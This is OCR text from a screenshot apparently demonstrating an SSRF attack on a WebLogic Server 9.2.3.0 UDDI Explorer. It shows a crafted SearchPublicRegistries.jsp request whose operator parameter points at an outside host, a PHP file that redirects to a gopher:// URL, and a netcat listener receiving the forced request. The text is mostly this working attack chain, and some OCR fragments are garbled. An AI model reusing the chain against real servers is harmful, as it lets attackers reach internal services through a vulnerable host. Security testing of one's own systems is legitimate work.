 SQL- XSS- Encryption- Encoding- Other-
Load URL
http://0761e975dda0c67cb.jie.sangebaimao.com/uddiexplorer/SearchPublicRegistries.jsp?operator=http://xss.scanfsec.com/404/1.php&rdoSearch=name&txtSearchname=sdf&txtSea
selfor=Business+location&btnSubmit=Search
Split URL
Execute
Enable Post data
Enable Referrer
A WebLogic Server 9.2.3.0
DDI Explorer
arch public registries
Function
arch Public Registries
arch Private Registry
E:\scanf\1\1.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(
1. php
1 <?php
2 header("Location: gopher://proxy.scanfsec.com:2010/_test");
3 ?>
管理员: 命令提示符 - nc -l -p 2010
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。
C:\Users\scanf>e:
E:\>cd scanf
E:\scanf>nc -l -p 2010
test